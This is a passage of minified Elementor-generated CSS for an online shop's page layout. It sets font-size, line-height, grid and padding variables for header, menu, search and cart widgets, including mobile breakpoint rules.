--e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:2;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-24927 .elementor-element.elementor-element-76e56d6{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:49%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b.e-con{--order:1;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:10px;}.elementor-24927 .elementor-element.elementor-element-0cf56fe.e-con{--order:3;}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-03b6e71.e-con{--order:4;}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-size:0.85em;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:36%;--justify-content:center;}.elementor-24927 .elementor-element.elementor-element-c37e617.e-con{--order:2;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-319cbea.elementor-element{--align-self:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-2bc0418{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-dc0b409{--width:55%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-bf2583b{text-align:start;}.elementor-24927 .elementor-element.elementor-element-bf2583b img{width:70%;}.elementor-24927 .elementor-element.elementor-element-1fd3c11{--width:38%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-319e772{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e003ea9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb4421b{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-901790f .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-3e15f73{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57{--main-alignment:center;--toggle-icon-size:20px;--cart-padding:20px 20px 20px 20px;--remove-item-button-size:15px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:5px;--view-cart-button-padding:5px 5px 5px 5px;}body:not(.rtl) .elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl 